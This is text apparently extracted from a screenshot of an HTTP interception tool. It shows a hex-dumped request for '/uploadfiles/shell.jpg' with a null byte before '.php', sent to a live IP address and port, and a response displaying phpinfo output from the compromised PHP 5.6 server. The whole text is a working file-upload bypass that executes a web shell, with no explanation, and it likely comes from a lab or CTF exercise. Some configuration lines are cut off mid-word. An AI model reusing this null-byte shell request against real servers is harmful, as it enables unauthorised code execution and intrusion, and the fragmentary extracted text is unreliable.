 Request
Raw Params Headers Hex
0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 73 68 65 6c 6c 2e 6a 70 67 20 00 2e 70 68 70 /shell.jpg .php
2 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a HTTP/1.1Host:
3 20 31 33 39 2e 39 2e 31 38 37 2e 32 35 30 3a 38
4 30 38 30 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a User-Agent:
5 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 Mozilla/5.0 (Wi
6 6e 64 6f 77 73 20 4e 54 20 31 30 2e 30 3b 20 57 ndows NT 10.0; W
7 69 6e 36 34 3b 20 78 36 34 3b 20 72 76 3a 38 30 in64; x64; rv:80
8 2e 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 31 .0) Gecko/201001
9 30 31 20 46 69 72 65 66 6f 78 2f 38 30 2e 30 0d 01 Firefox/80.0
a 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 74 Accept: text/ht
b 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 ml,application/x
c 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 html+xml,applica
d 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 69 tion/xml;q=0.9,i
e 6d 61 67 65 2f 77 65 62 70 2c 2a 2f 2a 3b 71 3d mage/webp,*/*;q=
f 30 2e 38 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 0.8Accept-Lang
10 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 uage: zh-CN,zh;q
11 3d 30 2e 38 2c 7a 68 2d 54 57 3b 71 3d 30 2e 37 =0.8,zh-TW;q=0.7
12 2c 7a 68 2d 48 4b 3b 71 3d 30 2e 35 2c 65 6e 2d ,zh-HK;q=0.5,en-
13 55 53 3b 71 3d 30 2e 33 2c 65 6e 3b 71 3d 30 2e US;q=0.3,en;q=0.
14 32 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 2Accept-Encodi
Response
Raw Headers Hex Render
PHP Version 5.6.30
System Linux 6f9e9abf11e9 4.15.0-65-generic #74-Ubuntu
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-confi
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enabl
libedit' '--with-openssl' '--with-zlib' '--with-pcre-rege
fpm-user=www-data' '--with-fpm-group=www-data'
strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,-
fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)